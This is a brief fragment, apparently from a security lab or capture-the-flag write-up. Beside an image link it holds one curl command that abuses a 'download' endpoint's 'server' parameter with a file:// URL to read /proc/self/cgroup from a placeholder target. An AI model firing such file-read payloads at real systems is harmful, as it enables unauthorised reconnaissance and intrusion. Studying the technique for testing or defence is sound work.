 curl -s 'http://$TARGET/download?server=file:///proc/self/cgroup%23&id=1'